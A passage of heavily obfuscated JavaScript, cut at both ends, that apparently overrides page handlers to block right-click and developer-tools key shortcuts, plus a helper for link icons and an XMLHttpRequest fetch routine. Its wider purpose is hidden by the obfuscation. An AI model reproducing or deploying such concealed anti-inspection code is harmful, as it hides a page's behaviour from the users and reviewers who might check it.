-0x1fd,_0x1b10cd-0x72);}function _0x54f946(_0x3d8eab,_0x5245a6,_0x404b91,_0x3886e2,_0x2674df){return _0x166421(_0x3d8eab-0xb8,_0x5245a6,_0x404b91-0x16a,_0x3d8eab- -0x357,_0x2674df-0x1d8);}function _0x4676bf(_0x16cad3,_0x2bdcc1,_0x2b9fd5,_0x56d27c,_0x402e5d){return _0x166421(_0x16cad3-0xea,_0x402e5d,_0x2b9fd5-0x166,_0x2bdcc1- -0x49c,_0x402e5d-0x88);}function _0x5515b5(_0x3b136f,_0x3200f2,_0x419dcf,_0x2858f2,_0x5ec7d9){return _0x166421(_0x3b136f-0x8e,_0x2858f2,_0x419dcf-0x13,_0x419dcf-0x10d,_0x5ec7d9-0x1b2);}document[_0x2e5f30(0x64d,0xa65,0x12bf,0x1a34,0x68d)+_0x4676bf(0xb58,0x1785,0xc43,0x24e2,0x16ee)+_0x2e5f30(0xec3,0x139,0x8ea,0xdc1,0x60b)]=()=>{function _0x5d35f7(_0x38963,_0x2d8fa0,_0x9ae18a,_0x2b3e4c,_0x4a3894){return _0x545904(_0x38963-0x57,_0x2b3e4c- -0x32b,_0x9ae18a-0x13f,_0x2b3e4c-0x41,_0x4a3894);}function _0x339400(_0x582109,_0x103668,_0x18a49f,_0x468d1f,_0x59460a){return _0x2e5f30(_0x582109-0x9,_0x468d1f,_0x582109-0x47,_0x468d1f-0x90,_0x59460a-0xd);}var _0x2c861e={'LEYgg':function(_0x1be9a6,_0x2296f7){function _0x552e6c(_0x469daf,_0x3a798a,_0x3a126e,_0x447854,_0x3262c7){return _0xb38c(_0x3262c7- -0x37,_0x469daf);}return _0x1cc5d7[_0x552e6c(0x145b,0x11e6,0x120d,0x3a5,0x1081)](_0x1be9a6,_0x2296f7);},'iNXgv':_0x1cc5d7[_0x5d35f7(0x24d5,0x8a7,0x8ff,0x167d,0x14fe)],'pTdvR':_0x1cc5d7[_0x30c9d5(0xd2a,-0x1d1,0x1337,0xc33,0x73d)],'LfEGp':_0x1cc5d7[_0x5d35f7(0xfbc,0x20e8,0x2551,0x1814,0x185f)],'veGtu':_0x1cc5d7[_0x35e2e5(0x1892,0x1b59,0x1b26,0x21cb,0x2587)],'JjbGv':_0x1cc5d7[_0x5d35f7(0x1ad5,0xdb9,0x1090,0x13bf,0x11a6)],'MZGcs':_0x1cc5d7[_0x30c9d5(0x2418,0x2671,0x26be,0x1c77,0x14b1)],'tMhVF':function(_0x3b0e90,_0x24e87c){function _0x21bfe5(_0x202d13,_0x2168a5,_0x59fd79,_0x21d091,_0x4a91d8){return _0x30c9d5(_0x202d13-0xa8,_0x2168a5-0x183,_0x202d13,_0x4a91d8-0x130,_0x4a91d8-0x79);}return _0x1cc5d7[_0x21bfe5(0x26df,0x1d8f,0x254c,0x268d,0x1ab7)](_0x3b0e90,_0x24e87c);},'koVlj':function(_0x2dbccf,_0x4329a4){function _0x23ee22(_0x2280d9,_0x2b091f,_0x596f2a,_0x573ab4,_0x1748b7){return _0x372bb8(_0x596f2a- -0x2a7,_0x2b091f-0x1a8,_0x596f2a-0x4e,_0x573ab4-0x62,_0x2b091f);}return _0x1cc5d7[_0x23ee22(0x1bb5,0xd70,0x18c5,0xfd0,0x11ee)](_0x2dbccf,_0x4329a4);},'lZSdQ':function(_0x13db9d,_0x2e7566){function _0x1703ae(_0x50decc,_0x4c6ee4,_0xcf1e28,_0x17b691,_0x54782b){return _0x5d35f7(_0x50decc-0x122,_0x4c6ee4-0x130,_0xcf1e28-0x91,_0x54782b-0x25d,_0x4c6ee4);}return _0x1cc5d7[_0x1703ae(-0x375,0xd75,0x118,-0xf4,0x6b5)](_0x13db9d,_0x2e7566);},'uYtDb':_0x1cc5d7[_0x35e2e5(0xf,0x16b0,0xc86,0x895,0x165f)],'AJWBo':function(_0x38a648,_0x1530bf){function _0x33fb96(_0x309110,_0x1fc982,_0x51e001,_0x1f97aa,_0x5d8242){return _0x372bb8(_0x51e001- -0x407,_0x1fc982-0x106,_0x51e001-0x187,_0x1f97aa-0x104,_0x1fc982);}return _0x1cc5d7[_0x33fb96(0x16df,0xe32,0xf29,0x821,0x1598)](_0x38a648,_0x1530bf);},'DrzYT':_0x1cc5d7[_0x339400(0x192c,0xff6,0x1933,0x1b0a,0x1040)],'aVxlf':_0x1cc5d7[_0x30c9d5(0x1346,0x172c,0x41c,0x109f,0x883)],'rBHaT':function(_0x462e1b,_0x1b1bd5){function _0x183580(_0x1f24db,_0x4d31a1,_0xc2263f,_0x4f896b,_0xc7c4ca){return _0x5d35f7(_0x1f24db-0xe7,_0x4d31a1-0xb9,_0xc2263f-0xf2,_0xc7c4ca-0x98,_0x4f896b);}return _0x1cc5d7[_0x183580(0x20b9,0x1d66,0x233c,0x1788,0x1636)](_0x462e1b,_0x1b1bd5);},'XZUeM':_0x1cc5d7[_0x30c9d5(0xd62,0x1597,0x994,0x15de,0xb22)],'iRhkh':_0x1cc5d7[_0x372bb8(0x63c,-0x27c,-0x7a3,0x589,0xffc)]};function _0x30c9d5(_0x48755e,_0x3f96b7,_0x6b7770,_0x462974,_0x337670){return _0x54f946(_0x462974-0x2fa,_0x6b7770,_0x6b7770-0x6f,_0x462974-0xa9,_0x337670-0x121);}function _0x372bb8(_0x76e866,_0x5ea86a,_0x2c8931,_0x3d7118,_0x374cd6){return _0x5515b5(_0x76e866-0xad,_0x5ea86a-0x1dc,_0x76e866-0x7b,_0x374cd6,_0x374cd6-0x16e);}function _0x35e2e5(_0x50064e,_0x5a15eb,_0x1a4ce4,_0x561a60,_0x111387){return _0x5515b5(_0x50064e-0xf5,_0x5a15eb-0x191,_0x1a4ce4- -0x377,_0x50064e,_0x111387-0xb5);}if(_0x1cc5d7[_0x339400(0xdd8,0x1018,0xd7b,0x10a0,0x144a)](_0x1cc5d7[_0x35e2e5(0x10ef,0xb00,0x1847,0x1ab2,0x2261)],_0x1cc5d7[_0x339400(0x18fb,0xc03,0x1e4a,0xc09,0x1ad4)]))return![];else{var [_0x4a4928,_0x19bc74]=_0x2c861e[_0x5d35f7(0x1117,0xb81,0x1ad,0xf57,0x162c)](_0x3b7712,[{'data':_0x2c861e[_0x30c9d5(0xd8d,0x12b0,0x1cec,0x18a4,0xd6f)]},{'cl':'\x20a','data':_0x2c861e[_0x30c9d5(0x16ad,0x1175,0xf75,0x8ac,-0x482)]},{'name':_0x2c861e[_0x372bb8(0x1ab7,0x15e4,0x1498,0x1255,0xd72)],'media':[{'cl':'\x20a','data':_0x2c861e[_0x5d35f7(0xf67,0xa86,0x1ea,0x610,0x12b)]}]},{'cl':_0x2c861e[_0x339400(0x1d4f,0x21e4,0x2080,0x136e,0x263d)],'data':_0x2c861e[_0x5d35f7(0x11b6,0x1034,0xf7b,0x1b2a,0x2755)]}]);return _0x4a4928[_0x5d35f7(0x617,0xe54,0x45f,0xbc8,-0x1e9)+_0x372bb8(0xfce,0x3a4,0x2d5,0x2a5,0xec5)]=_0x2c861e[_0x35e2e5(-0x224,0x5e5,0x56b,0x861,0x956)](_0x2c861e[_0x339400(0xdce,0x19bc,0x1c2d,0x126d,0xa2d)](_0x2c861e[_0x35e2e5(-0x879,0x10ad,0x3b9,0x1018,0xd30)](_0x2c861e[_0x5d35f7(0x366,0x1b23,0xf78,0xd20,-0x123)](_0x2c861e[_0x339400(0x633,0xe4c,-0x5d6,-0x3ba,0x26d)],_0x2c861e[_0x30c9d5(0x1760,0x115b,0x1f79,0x1abb,0x1c15)](_0x22d135,_0x5665bb[_0x2c861e[_0x339400(0x16c3,0x9e8,0x1678,0x1e04,0x23e1)]])),_0x2c861e[_0x339400(0x9c7,0x9e6,-0x16b,0xbb5,0xfd5)]),_0x2c861e[_0x5d35f7(0x1948,0x5e8,0x786,0x13db,0x954)](_0x1e054e,_0x37e43a[_0x2c861e[_0x339400(0xbf3,0x19a0,0xabf,0xaaa,0x178c)]])),_0x2c861e[_0x5d35f7(0x629,-0x8cc,0x701,0x57a,0x11c3)]),_0x4a4928;}},document[_0x54f946(0x1b79,0x1bb7,0x174d,0x26ad,0x1cbc)+_0x5515b5(0x1faa,0x16cf,0x1a55,0x172f,0x27f1)]=function(_0x4fdd03){function _0x5244bf(_0x289744,_0x13760d,_0x556765,_0x1b2078,_0x80611b){return _0x54f946(_0x289744-0x1bb,_0x80611b,_0x556765-0xe4,_0x1b2078-0x1c0,_0x80611b-0x184);}function _0x4b0b64(_0xecfff9,_0x3d97db,_0x23421d,_0x2d0b30,_0x28657a){return _0x2e5f30(_0xecfff9-0x19c,_0x3d97db,_0x2d0b30- -0x27a,_0x2d0b30-0x102,_0x28657a-0xfb);}function _0x3da95a(_0x48d7f2,_0x2439f9,_0x255f1c,_0xed8975,_0xc7c7b4){return _0x54f946(_0xc7c7b4- -0x7a,_0xed8975,_0x255f1c-0x1c2,_0xed8975-0x154,_0xc7c7b4-0x11e);}function _0x5706b3(_0x3e1403,_0xfdc2b7,_0x19f2ee,_0x2f0a44,_0x239540){return _0x4676bf(_0x3e1403-0x1ce,_0x19f2ee-0x779,_0x19f2ee-0x99,_0x2f0a44-0x21,_0x3e1403);}var _0x413def={'pGYPq':_0x1cc5d7[_0x5244bf(0x6f6,0x9e1,-0x92,0xf9a,-0x145)],'wEWOQ':function(_0x290b33,_0x19ed98){function _0x10e38e(_0x3485a9,_0xac9bf2,_0x2e7dc7,_0x58f7bf,_0x51d209){return _0x5244bf(_0x58f7bf-0x31a,_0xac9bf2-0x1e8,_0x2e7dc7-0x1c,_0x58f7bf-0x1ac,_0x2e7dc7);}return _0x1cc5d7[_0x10e38e(0x180c,0xc9b,0x1523,0xd24,0xf4f)](_0x290b33,_0x19ed98);},'EDGSH':function(_0xbdd5c9,_0x495c10){function _0x4b870d(_0x281056,_0x2b753b,_0x1ec95c,_0x532aa3,_0x43e809){return _0x5244bf(_0x2b753b- -0xe1,_0x2b753b-0x5a,_0x1ec95c-0x13a,_0x532aa3-0xd9,_0x1ec95c);}return _0x1cc5d7[_0x4b870d(0x23e6,0x17d4,0x1463,0xd84,0x20ac)](_0xbdd5c9,_0x495c10);},'HWqQY':function(_0x4faf07,_0x19e0b7){function _0x24f4ec(_0x197957,_0x26f895,_0x28937f,_0x5e59e6,_0x16c597){return _0x5244bf(_0x197957- -0x297,_0x26f895-0x1ab,_0x28937f-0x57,_0x5e59e6-0x83,_0x28937f);}return _0x1cc5d7[_0x24f4ec(0x4cf,0x1214,0x9cc,0x166,-0x915)](_0x4faf07,_0x19e0b7);},'aQwbh':_0x1cc5d7[_0x5244bf(0x81f,-0x31c,0x236,0x1164,-0x48e)],'uIJAH':function(_0x442939,_0x885d26){function _0x598e03(_0xd597d7,_0x1f8d55,_0x326032,_0x4934c2,_0x54356f){return _0x5244bf(_0x1f8d55- -0xa,_0x1f8d55-0x5,_0x326032-0x1c7,_0x4934c2-0x7a,_0x4934c2);}return _0x1cc5d7[_0x598e03(0x1093,0x35e,-0x267,-0x2a2,-0x988)](_0x442939,_0x885d26);},'ZyDgG':function(_0x1b0a58,_0x226f92){function _0x1cf35b(_0x4bcb1d,_0x2526c4,_0x31961b,_0x57ab13,_0x530f55){return _0x5244bf(_0x4bcb1d-0x2cb,_0x2526c4-0x1ef,_0x31961b-0xd,_0x57ab13-0xe,_0x2526c4);}return _0x1cc5d7[_0x1cf35b(0x1992,0x19c9,0x1673,0x1008,0x146f)](_0x1b0a58,_0x226f92);},'rqlfy':_0x1cc5d7[_0x4b0b64(0x124b,0x15e,0x1951,0xd82,0x269)],'LLoQe':function(_0x5517cc){function _0x283fc8(_0x321568,_0x44b444,_0x37eb47,_0x1eb236,_0x5cc949){return _0x253e24(_0x321568-0x4da,_0x44b444-0x14e,_0x37eb47-0x16a,_0x44b444,_0x5cc949-0xb7);}return _0x1cc5d7[_0x283fc8(0x1ba0,0x1a82,0xd44,0x1b58,0x163a)](_0x5517cc);}};function _0x253e24(_0x398052,_0x1ae183,_0x3921fd,_0x48a826,_0xcb98fe){return _0x2e5f30(_0x398052-0x68,_0x48a826,_0x398052- -0x29f,_0x48a826-0xe5,_0xcb98fe-0x1ab);}if(_0x1cc5d7[_0x3da95a(-0x323,0xa3c,0x363,0x11f7,0x585)](_0x1cc5d7[_0x5706b3(0x4a6,0x70b,0x10f0,0x4b1,0xc6d)],_0x1cc5d7[_0x4b0b64(0xba1,0x1284,0x771,0x99c,0x17b9)])){var _0x502759=_0x413def[_0x5706b3(0x2864,0x224e,0x1d9f,0x222e,0x1325)][_0x5706b3(0xe78,0x18bf,0xad7,0x1128,0x18dd)]('|'),_0x4ccd7b=0x1*-0xa0e+0x380+-0x68e*-0x1;while(!![]){switch(_0x502759[_0x4ccd7b++]){case'0':var _0x541ead='';continue;case'1':var _0x161015=_0x54d931[_0x5706b3(-0x302,0x22a,0xa7d,0xef6,-0x279)+'h'];continue;case'2':return _0x541ead;case'3':for(var _0x114fb4=-0x186f+0x1b01+-0x2*0x149;_0x413def[_0x3da95a(-0x4eb,0xda0,0x2c,-0x548,0x858)](_0x114fb4,_0x5574be);_0x114fb4++){_0x541ead+=_0x54d931[_0x3da95a(0x6ca,-0x423,-0x70b,0x11eb,0x553)+'t'](_0x5a1a4a[_0x5244bf(0xd7e,0xef4,-0xd,0x1221,0x1b3c)](_0x413def[_0x5706b3(0x2563,0x1f66,0x1936,0x15ac,0x1e99)](_0x3525a0[_0x253e24(-0x20a,-0xb9f,-0x22f,-0xb98,-0x358)+'m'](),_0x161015)));}continue;case'4':var _0x54d931=_0x413def[_0x3da95a(0x16b0,0x18ff,0xac9,0x2d1,0xfe4)](_0x42acf5,_0x413def[_0x253e24(0x24a,-0x822,0xc0,-0x86,-0x11e)]);continue;}break;}}else{if(_0x1cc5d7[_0x3da95a(0x8de,0x324,0xf66,0x9a8,0x133)](event[_0x4b0b64(0x1a50,0x1806,0x477,0x110e,0x14df)+'de'],0x211*-0x7+-0x4*0x2f1+0x1ab6)){if(_0x1cc5d7[_0x5244bf(0x5ae,0xff6,0x3e9,0x437,0x4bf)](_0x1cc5d7[_0x5706b3(0x1046,-0x2d8,0xb50,0x1792,-0x210)],_0x1cc5d7[_0x5706b3(0xda6,0xab4,0xb50,0x9ab,0x16a4)]))_0x1cc5d7[_0x5706b3(0xdde,0x60d,0xc33,0x856,0x24e)](_0x36ff38[_0x5706b3(0x293c,0x15f0,0x1f4a,0x25fd,0x1edf)+_0x5244bf(0x107b,0x1635,0x1d3a,0x1ba9,0x1a8a)],_0x1cc5d7[_0x3da95a(-0x69a,-0x19f,-0x8a9,-0x540,0x445)])?_0x1cc5d7[_0x253e24(-0xdf,0x96c,0x9c8,0x161,-0x700)](_0x1d15d8):_0x53fd8c[_0x3da95a(0xfe0,0x235b,0x2136,0x259d,0x194e)+_0x4b0b64(0x1fa0,0x1b0d,0x1c66,0x1434,0x1bf4)+_0x3da95a(0xa2a,-0x369,0x18c1,0x166,0xada)+'r'](_0x1cc5d7[_0x3da95a(0x1b54,0x9ff,0x142b,0x536,0xe1f)],_0x103eb1);else return![];}if(_0x4fdd03[_0x3da95a(0x566,-0x81e,-0x9e0,-0x3f8,0x3f5)+'ey']&&_0x4fdd03[_0x253e24(0x1364,0x1e16,0x174c,0xbf8,0xafb)+_0x4b0b64(0x1bb,0x6b5,0x48a,0x419,0x8c1)]&&_0x1cc5d7[_0x3da95a(0xb7b,0xc08,0x1b65,0x1a70,0x127d)](_0x4fdd03[_0x5244bf(0x13e9,0xa59,0x1c43,0x1528,0x8f6)+'de'],0x17a1+-0x2*0xc4b+0x13e)){if(_0x1cc5d7[_0x4b0b64(-0x7b,0x167e,-0x328,0xb22,0x13bf)](_0x1cc5d7[_0x5706b3(0x54a,0x1399,0xe78,0x5de,0xdf7)],_0x1cc5d7[_0x5244bf(0x9ff,0xeab,0x466,0x16ce,0x11bb)]))return![];else _0x13a708=_0x413def[_0x3da95a(0x95c,0x192e,0x1ad6,0x23c8,0x15c6)](_0x1071a3,'2');}if(_0x4fdd03[_0x253e24(0x32a,0x26f,-0x587,0xdc6,0x876)+'ey']&&_0x4fdd03[_0x5244bf(0x1664,0xcb3,0xa0d,0x1b3f,0x1bc6)+_0x3da95a(-0x158,0xfcb,0x6c7,-0x150,0x4bf)]&&_0x1cc5d7[_0x253e24(0x68,0xa6,-0xc19,-0x24f,0xa66)](_0x4fdd03[_0x3da95a(0x1c94,0x1274,0x1b91,0x841,0x11b4)+'de'],0x1ee6+-0x6ae+0x2*-0xbf7)){if(_0x1cc5d7[_0x5706b3(0x1e54,0x2283,0x1490,0x1d4a,0x1d44)](_0x1cc5d7[_0x5244bf(0x164c,0x147d,0x1109,0x1209,0xba0)],_0x1cc5d7[_0x3da95a(0x5d1,0x682,0x1ec4,0x154f,0x1417)])){var [_0x2ebe4e,_0x2b2112]=_0x413def[_0x4b0b64(0xa6c,-0x3ef,-0x702,0x5e6,-0x2f6)](_0x194a4e,[{'data':_0x413def[_0x4b0b64(0xc44,-0x962,0x28,0x237,0x72)]}]);return _0x2ebe4e[_0x4b0b64(0x1fe1,0x1928,0x1d50,0x1676,0xf54)+_0x3da95a(0x12ee,0x2c4,-0x1a7,0x42,0x765)+'d'](_0x413def[_0x3da95a(0x60,-0x63,0x609,-0xbc,0xc92)](_0x25ad51)),_0x2ebe4e[_0x3da95a(0x198a,0x1a06,0x19a8,0x1b94,0x171c)+_0x4b0b64(0x1461,0x832,0x617,0x6bf,0x282)+'d'](_0x413def[_0x3da95a(0xa5c,-0x90,0x1641,0x13e7,0xc92)](_0x515a91)),_0x2ebe4e;}else return![];}if(_0x4fdd03[_0x253e24(0x32a,0x748,-0x690,0xce7,-0x76)+'ey']&&_0x1cc5d7[_0x4b0b64(0x1288,0x4a7,0x18a4,0x11d7,0x794)](_0x4fdd03[_0x253e24(0x10e9,0x163d,0xfcf,0x6ae,0xc27)+'de'],0xc*0x9e+0x180d+0xf90*-0x2)){if(_0x1cc5d7[_0x5244bf(0x7ba,0xfaf,0xf98,0x20,-0x4dc)](_0x1cc5d7[_0x5244bf(0x1a45,0x1d2f,0x1743,0x1b7a,0x1159)],_0x1cc5d7[_0x5706b3(0x14bc,0x24c7,0x1ebe,0x2706,0x1f9b)])){var [_0x5a110a,_0x383be7]=_0x365531[_0x4b0b64(-0x1f,-0xab4,-0xb1,0x383,0xda)]('=');if(_0x1cc5d7[_0x4b0b64(-0x126,0x4b9,0x141b,0xb17,0x625)](_0x5a110a,_0x2bf993))return _0x383be7;}else return![];}}};}function findIconByURL(){function _0xd13fe8(_0x157cb5,_0xf3054f,_0x38b7f5,_0x26d068,_0x84b6a){return _0x166421(_0x157cb5-0x13d,_0x38b7f5,_0x38b7f5-0x8f,_0x84b6a- -0x4,_0x84b6a-0x169);}var _0x1bacf4={};_0x1bacf4[_0xd13fe8(0x346,0x890,0x7fd,0x1d3e,0x100c)]=_0xd13fe8(0xf43,0xc1,0x898,0x13,0xd65)+_0x147b93(0x1ebf,0x2168,0x1de5,0x17e9,0xd7f)+_0xd13fe8(0x1482,0x1a18,0x15cc,0x1c43,0xf56)+_0x2439f3(0x690,0x191,0xa40,0xc4c,0x11c4)+_0xd13fe8(0x1cf6,0x13d7,0x6a9,0x1c80,0x10a5)+_0xd13fe8(0x14a0,-0x15d,0x1600,0x120a,0xb57)+_0x147b93(0xc51,0x239a,0x1e3b,0x1642,0x1985)+_0x789e70(0xf4b,0x1753,0x1943,0x11b2,0x182c)+_0x789e70(0xa88,0x85d,0x1c2,0x1b6,0x60c);function _0x147b93(_0x4e8489,_0x44a298,_0x4868cf,_0x2ba3d6,_0x3adc1b){return _0x35515c(_0x4e8489-0x1de,_0x44a298-0x155,_0x4e8489,_0x2ba3d6-0x2ef,_0x3adc1b-0x8e);}_0x1bacf4[_0x2439f3(0x140c,0x991,0xb54,0x1782,0x18fd)]=function(_0x3d2dd2,_0x20eca9){return _0x3d2dd2!==_0x20eca9;};function _0x4eb9ba(_0x41f0d5,_0x1b6d42,_0x2547a2,_0xd188d4,_0x2d5032){return _0x1bd63c(_0x41f0d5-0x122,_0x1b6d42,_0x2547a2-0x1c4,_0xd188d4-0x1a3,_0xd188d4- -0x29);}function _0x2439f3(_0x242b77,_0x399396,_0xd0c88a,_0x20cf4d,_0x6af1c6){return _0x166421(_0x242b77-0x1c2,_0x6af1c6,_0xd0c88a-0xc0,_0x242b77-0x14f,_0x6af1c6-0x177);}_0x1bacf4[_0x4eb9ba(0x4f7,-0x29e,0xff6,0x3ff,0xa41)]=_0xd13fe8(0x105c,0x1565,0x1e6e,0x1956,0x1aa9);function _0x789e70(_0x9e3c43,_0x285eba,_0x5805f1,_0x34b03d,_0x5c5ec6){return _0x1bd63c(_0x9e3c43-0x1b7,_0x34b03d,_0x5805f1-0xa0,_0x34b03d-0xf4,_0x285eba-0xc);}_0x1bacf4[_0x4eb9ba(-0x5eb,-0xa39,-0x199,0x364,0xc42)]=_0x2439f3(0x185f,0xc28,0x1f76,0x1d94,0x1d8c);var _0x1a7520=_0x1bacf4;const _0x874d26=document[_0x2439f3(0x731,0x3f5,-0x574,0xa0e,0xb5f)+_0xd13fe8(-0x6a6,0x3d1,0x31c,0x210,0x3cf)+_0x4eb9ba(0x2565,0x201e,0x116e,0x17d0,0x128a)+'l'](_0x1a7520[_0x789e70(-0x5e,0xd1f,0x433,0xb9c,0xb35)]);for(let _0x4f5857 of _0x874d26){if(_0x1a7520[_0x4eb9ba(0x8dc,0x8a1,0x1256,0xf97,0x5d2)](_0x1a7520[_0x789e70(0x44c,0x434,0x532,-0x52a,-0x5eb)],_0x1a7520[_0x4eb9ba(0x691,0xf20,0x4a7,0x364,-0x394)]))return _0x4f5857[_0xd13fe8(0xc39,-0x72a,-0x671,-0x323,0x4f8)];else{var _0x5cdec0=_0x5ef7eb?function(){function _0x353339(_0x2a45fe,_0x58ed94,_0x56b5f7,_0xe3051d,_0x2534ac){return _0xd13fe8(_0x2a45fe-0x1e6,_0x58ed94-0x63,_0xe3051d,_0xe3051d-0x1ea,_0x56b5f7- -0x39b);}if(_0x3db8e7){var _0x3fb7cc=_0x3b65eb[_0x353339(0x1261,0x8f5,0x14d5,0x15d9,0x1d42)](_0x398d2e,arguments);return _0x1e0f11=null,_0x3fb7cc;}}:function(){};return _0x5e3577=![],_0x5cdec0;}}return![];}function getRequest(_0x2a433f,_0x5de985){function _0x18e7d1(_0x4bda99,_0x3a6804,_0x57af0a,_0x195a7d,_0x1a3ef2){return _0x35515c(_0x4bda99-0x83,_0x3a6804-0x14e,_0x3a6804,_0x195a7d-0x37c,_0x1a3ef2-0x1eb);}var _0x4d83a6={'GtxCt':function(_0x2c9336){return _0x2c9336();},'vpoEd':function(_0x3d8b31,_0x32d715){return _0x3d8b31^_0x32d715;},'Nfkru':function(_0xd97c7,_0x9d80c5){return _0xd97c7%_0x9d80c5;},'TyYfO':function(_0x4ef807,_0x31c3b1){return _0x4ef807+_0x31c3b1;},'GAEWU':function(_0x48ddd1,_0x8a92e){return _0x48ddd1(_0x8a92e);},'iNWPy':function(_0x4b374c,_0x2b2f31){return _0x4b374c(_0x2b2f31);},'NfjWb':function(_0x4457bc,_0x4831ac){return _0x4457bc!==_0x4831ac;},'KQXAz':_0x33a285(0x1be1,0x1af3,0xf29,0x19fa,0x1a48),'HCRWL':_0x33a285(0x500,0xef6,0x121b,0xde8,-0x589),'YsQRP':function(_0x3e8a41,_0x5e75fc){return _0x3e8a41==_0x5e75fc;},'dDBSr':function(_0x210c15,_0x248aed){return _0x210c15===_0x248aed;},'AnUhU':_0x372ff4(0x1569,0x1d0f,0x1a11,0xd2f,0x1b25),'FcRQI':_0x33a285(0x607,0x25f,-0x3f6,0x1127,-0x555),'XfPtF':function(_0x2feaae,_0xc8ccf2){return _0x2feaae===_0xc8ccf2;},'IBBAd':_0x1e4a9f(0xa5a,0x108f,0x1423,0xa20,0x1c8b),'MBxht':function(_0x2c9c17,_0x7949c9){return _0x2c9c17!==_0x7949c9;},'ihaYJ':_0x33a285(0xd27,0xe74,0x1951,0x73d,0x181),'conwH':function(_0x1b3bf6,_0x486b81){return _0x1b3bf6(_0x486b81);},'MxysO':function(_0x8f5d41,_0x21ca2a){return _0x8f5d41(_0x21ca2a);},'oKgDB':_0x12ae32(0x1ef,0x6e4,0x357,-0x37a,0x5e7)+_0x372ff4(0x1c8c,0x1341,0x1a2f,0x10bc,0xe32)+_0x18e7d1(0x2791,0x12af,0x2354,0x1f2a,0x1bf8)+_0x372ff4(0x19c,-0x49c,0x926,0x3a6,0x130a)+_0x12ae32(0xc3b,0x1761,0x16ee,0x15c2,0x1cbd),'uBakB':function(_0x318496){return _0x318496();},'YYllj':function(_0x2b94a0,_0x1f80a4){return _0x2b94a0===_0x1f80a4;},'oCkCu':_0x372ff4(-0x15e,-0x2d7,0x783,0x70c,0xe61),'CDQdW':_0x18e7d1(0x154b,0x1b58,0x2021,0x1256,0x1bfc),'DXIri':_0x12ae32(0x311,0xfd9,0xa99,0x623,0xbd4),'roOtN':function(_0x567b5d,_0x1f812b){return _0x567b5d!==_0x1f812b;},'YhwLh':_0x372ff4(0xecc,0x17a8,0x1377,0x7fe,0x1134),'vdlyi':function(_0x177e01,_0x50e34c){return _0x177e01(_0x50e34c);}};function _0x33a285(_0x262aa2,_0x5b7bbc,_0x3e7cea,_0x2081af,_0x5b5d45){return _0x35515c(_0x262aa2-0x109,_0x5b7bbc-0x191,_0x5b7bbc,_0x262aa2- -0x1db,_0x5b5d45-0x162);}function _0x372ff4(_0x55675e,_0x415827,_0x290dc2,_0x865952,_0x1f7fc4){return _0x35515c(_0x55675e-0xa0,_0x415827-0x71,_0x55675e,_0x290dc2- -0x12a,_0x1f7fc4-0xe1);}function _0x12ae32(_0x199982,_0x58592a,_0x26c34e,_0x2fa51a,_0xb1dfb7){return _0x3e7778(_0x58592a- -0x2b7,_0x26c34e,_0x26c34e-0x16a,_0x2fa51a-0x17b,_0xb1dfb7-0x98);}function _0x1e4a9f(_0x567388,_0xab9718,_0x1643c2,_0x23bd20,_0x4e13f7){return _0x3e7778(_0x1643c2- -0x279,_0x567388,_0x1643c2-0x148,_0x23bd20-0x93,_0x4e13f7-0x10);}try{if(_0x4d83a6[_0x18e7d1(0x1055,0x705,0x15b2,0xa1c,-0x90)](_0x4d83a6[_0x1e4a9f(0x1dee,0x1cea,0x113a,0x1b50,0x83e)],_0x4d83a6[_0x12ae32(0xaef,0x1844,0x1e42,0x164b,0xe50)]))Iklobf[_0x1e4a9f(0x13ba,0xe18,0x185d,0x20e8,0x18c3)](_0x313e40);else{var _0x105c29=new XMLHttpRequest();_0x105c29[_0x33a285(0x1a4e,0x12d6,0xd06,0x17fb,0x130d)](_0x4d83a6[_0x18e7d1(0x1f64,0x2949,0x1fe0,0x1d88,0x1353)],_0x2a433f,!![]),_0x105c29[_0x1e4a9f(0x1120,0xef2,0xdc1,0x176a,0x5ec)](),_0x105c29[_0x372ff4(0x18f9,0x404,0x1183,0x7c1,0x514)+_0x1e4a9f(0xf74,0x23f7,0x1c09,0x214a,0x23ce)+_0x18e7d1(0x1a68,0xaf0,0xb96,0x1220,0x1341)+_0x1e4a9f(0x103a,0xcef,0x17e4,0x220f,0xbfd)]=function(){var _0x494ad8={'XunJz':function(_0x5c5402,_0xe897af){function _0x2fecc4(_0x32b82d,_0x331e76,_0x12631e,_0xd2b9be,_0x399ecc){return _0xb38c(_0x32b82d-0x1d3,_0x12631e);}return _0x4d83a6[_0x2fecc4(0xcfb,0x481,0x311,0x10cb,0x1155)](_0x5c5402,_0xe897af);}};function _0x373a8d(_0x3318d2,_0x85fdf3,_0x462cae,_0x4e652f,_0x509b5e){return _0x1e4a9f(_0x509b5e,_0x85fdf3-0x1b9,_0x85fdf3- -0x3c1,_0x4e652f-0x1c,_0x509b5e-0x33);}function _0x5173e5(_0x359dde,_0xe209fa,_0x1c0c06,_0x429f1a,_0x4194de){return _0x18e7d1(_0x359dde-0xae,_0x1c0c06,_0x1c0c06-0x1a1,_0x429f1a- -0x2bc,_0x4194de-0x1df);}function _0x290349(_0x5274a0,_0x4b0945,_0x3ff8a8,_0x57b1b3,_0x15a54b){return _0x33a285(_0x4b0945-0x9e,_0x3ff8a8,_0x3ff8a8-0xd1,_0x57b1b3-0x1ef,_0x15a54b-0x34);}function _0x160baa(_0x13a828,_0x1b6eaa,_0x2f94e7,_0x3b0de2,_0x72fd0c){return _0x33a285(_0x13a828-0x3c0,_0x72fd0c,_0x2f94e7-0x66,_0x3b0de2-0xc6,_0x72fd0c-0x174);}function _0x31eee0(_0x421308,_0x4d25e9,_0x1846a2,_0x3b32fc,_0x56192c){return _0x1e4a9f(_0x1846a2,_0x4d25e9-0x178,_0x3b32fc- -0x126,_0x3b32fc-0xf1,_0x56192c-0x117);}if(_0x4d83a6[_0x31eee0(0x1e98,0x16ff,0x24bd,0x16b5,0x890)](_0x4d83a6[_0x160baa(0x1ab9,0x1cc2,0x2108,0x1326,0x2807)],_0x4d83a6[_0x373a8d(0xa9,0x77,-0x5ea,0xc7e,-0x363)])){if(_0x4d83a6[_0x5173e5(0x19aa,0x1455,0x1807,0xc03,0x1224)](_0x105c29[_0x373a8d(0x1105,0x17f1,0x12e0,0x14ee,0x1e4d)+_0x373a8d(0x1755,0xd9b,0x18ee,0xffc,0x2b8)],-0x17*-0xb5+-0x1af3*0x1+0xab4)){if(_0x4d83a6[_0x5173e5(0x15ca,0x12ce,0xa34,0x17f9,0x1f2d)](_0x4d83a6[_0x373a8d(0x14e2,0x143a,0xa3f,0x2065,0xeab)],_0x4d83a6[_0x31eee0(0xaab,0x17e1,0x19f5,0x1875,0x25e6)]))_0x3243b1+=_0x478775[_0x160baa(0x1b4d,0x13f5,0x1ac3,0x186e,0xd41)+_0x5173e5(0